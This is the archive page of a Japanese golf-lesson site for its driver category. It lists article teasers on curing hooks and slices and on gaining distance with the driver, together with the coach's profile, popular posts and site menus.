                        <h2 class="article-title">フックが出るメカニズムを知って、フックを撲滅する方法</h2>
                                    <p class="article-excerpt">ゴルフ迷走中フックが出て引っ掛けが出ることがよくあります。フックを解消す...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-12-20"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/driver-slice/">
                <div class="post-thumbnail">
            <img width="507" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/11/17d96c0cb7312798f92919a4dd593a0f_s.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーのスライスの直し方【振り遅れの原因を解消し飛ばす方法】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/11/17d96c0cb7312798f92919a4dd593a0f_s.jpg 640w, https://golfnokiwami.com/wp-content/uploads/2016/11/17d96c0cb7312798f92919a4dd593a0f_s-300x200.jpg 300w" sizes="auto, (max-width: 507px) 100vw, 507px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-239" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">スライス</span>
                        <h2 class="article-title">ドライバーのスライスの直し方【振り遅れの原因を解消し飛ばす方法】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君スライスを直す方法が知りたい。ドライバーはみぎに曲がるし距離...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-12-15"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/gage-same-of-everything/">
                <div class="post-thumbnail">
            <img width="451" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/06/8d90b69ebd15c852e69424eabb93ab56_s.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="すべての番手を同じ感覚でスイングできる方法" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/06/8d90b69ebd15c852e69424eabb93ab56_s.jpg 640w, https://golfnokiwami.com/wp-content/uploads/2016/06/8d90b69ebd15c852e69424eabb93ab56_s-300x225.jpg 300w" sizes="auto, (max-width: 451px) 100vw, 451px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-159" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">アイアン</span>
                        <h2 class="article-title">すべての番手を同じ感覚でスイングできる方法</h2>
                                    <p class="article-excerpt">ゴルフ迷走中コンビニでゴルフ雑誌が置いてあるのでよく立ち読みしてしまいま...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-10-31"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/driver-stability/">
                <div class="post-thumbnail">
            <img width="453" height="223" src="https://golfnokiwami.com/wp-content/uploads/2016/06/doradora.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="スイング軸を作ってドライバーショットを安定させる練習法" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/06/doradora.jpg 453w, https://golfnokiwami.com/wp-content/uploads/2016/06/doradora-300x148.jpg 300w" sizes="auto, (max-width: 453px) 100vw, 453px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-257" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ドライバー</span>
                        <h2 class="article-title">スイング軸を作ってドライバーショットを安定させる練習法</h2>
                                    <p class="article-excerpt">ゴルフ迷走中ドライバーショットが苦手です。当たってもスライスしてしまいま...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-07-13"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/a-hard-body-is-transferred/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="体が硬くても飛距離アップできる捻転差の作り方" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino.jpg 1000w, https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-257" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ドライバー</span>
                        <h2 class="article-title">体が硬くても飛距離アップできる捻転差の作り方</h2>
                                    <p class="article-excerpt">ゴルフ迷走中体が硬くても飛距離が出るスイングになりたい。捻転差の上手な作...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-07-06"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/tobanai/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/06/tobanainone.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーが飛ばないのは、右上半身が飛ばない動きになっているから" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/06/tobanainone.jpg 1000w, https://golfnokiwami.com/wp-content/uploads/2016/06/tobanainone-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2016/06/tobanainone-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2016/06/tobanainone-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-257" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ドライバー</span>
                        <h2 class="article-title">ドライバーが飛ばないのは、右上半身が飛ばない動きになっているから</h2>
                                    <p class="article-excerpt">ゴルフ迷走中ドライバーで距離が出ないというのは悲しいです。やはり同伴者よ...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-06-27"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/hikkake/">
                <div class="post-thumbnail">
            <img width="577" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/06/nasouyone.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーでひっかけチーピンをなくすには右ひざと、つま先の向きが肝心" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/06/nasouyone.jpg 789w, https://golfnokiwami.com/wp-content/uploads/2016/06/nasouyone-300x176.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2016/06/nasouyone-768x450.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2016/06/nasouyone-728x426.jpg 728w" sizes="auto, (max-width: 577px) 100vw, 577px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-257" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ドライバー</span>
                        <h2 class="article-title">ドライバーでひっかけチーピンをなくすには右ひざと、つま先の向きが肝心</h2>
                                    <p class="article-excerpt">ゴルフ迷走中爪先の向きが気になります。ドライバーの引っ掛けチーピンが出る...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2016-06-24"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article></div>

	<nav class="navigation pagination" aria-label="投稿のページ送り">
		<h2 class="screen-reader-text">投稿のページ送り</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://golfnokiwami.com/category/driver/page/2/">2</a>
<a class="next page-numbers" href="https://golfnokiwami.com/category/driver/page/2/">次へ</a></div>
	</nav>			</main>
			
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257" selected="selected">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-69722eeb19a3e">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-69722eeb19a3e" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100758 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93782 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88770 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80084 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69549 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68366 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67652 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64702 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60987 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52946 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
